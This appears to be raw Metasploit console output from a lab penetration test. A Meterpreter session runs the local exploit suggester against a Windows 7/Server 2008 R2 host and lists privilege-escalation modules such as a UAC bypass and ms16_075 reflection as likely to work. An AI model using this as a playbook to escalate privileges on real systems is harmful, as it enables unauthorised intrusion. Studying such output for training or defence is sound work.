 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.139.138 - Collecting local exploits for x86/windows...
[*] 192.168.139.138 - 193 exploit checks are being tried...
[+] 192.168.139.138 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.139.138 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Wind
ows 7/Windows Server 2008 R2 build detected!
[+] 192.168.139.138 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 192.168.139.138 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.139.138 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.139.138 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.139.138 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.139.138 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.139.138 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 192.168.139.138 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 192.168.139.138 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 192.168.139.138 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 192.168.139.138 - Valid modules for session 3:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulner
able Windows 7/Windows Server 2008 R2 build detected!
3 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
4 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
5 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
6 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
8 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
9 exploit/windows/local/ms16_075_reflection_juicy Yes The target appears to be vulnerable.
10 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
11 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
12 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
13 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
14 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.